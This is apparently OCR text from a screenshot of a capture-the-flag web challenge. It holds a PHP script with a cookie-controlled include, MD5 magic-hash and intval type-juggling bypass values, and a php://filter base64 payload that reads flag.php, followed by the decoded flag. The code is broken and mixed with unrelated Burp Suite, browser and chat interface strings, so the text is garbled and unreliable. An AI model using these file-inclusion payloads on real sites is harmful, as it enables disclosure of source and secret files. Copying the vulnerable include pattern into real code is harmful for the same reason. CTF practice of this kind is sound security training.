 120.27.148.152:50014/?a=s1885207154a&b=s1836677006a
?php
/ flag in flag.php
ighlight_file(__FILE__);
f (isset($_GET['a']) && isset($_GET['b']) && isset($_POST['c']) && isset($_COOKIE['name'])) {
$a = $_GET['a'];
$b = $_GET['b'];
$c = $_POST['c'];
$name = $_COOKIE['name'];
if ($a != $b && md5($a) == md5($b)) {
if (!is_numeric($c) && $c != 1024 && intval($c) == 1024) {
include($name.'.php');
}
}
> PD9waHAKCiRmbGFnID0gJzB4R2FtZXs0M2JiM2UyNC0wODI0LTQ4Y2ItOTVkMC1jNDc
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.2 - 临时项目 - licensed to surferxy
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件
PD9waHAKCiRmbGFnID0gJzB4R2FtZXs0M2JiM2UyNC0wODI0LTQ4Y2ItOTVkMC1jNDcxNTQwYzA5NTN9JzsKCj8+
<?php
$flag = '0xGame{43bb3e24-0824-48cb-95d0-c471540c0953}';
?>
QQ更新完成
会
新增表情
聊天 公告 相册 文件
消息记录 文件
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Execute
Post data Referer User Agent Cookies Add Header Clear
c=1024.1a
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
H Host: 0014
C name=php://filter/convert.base64-encode/resource=flag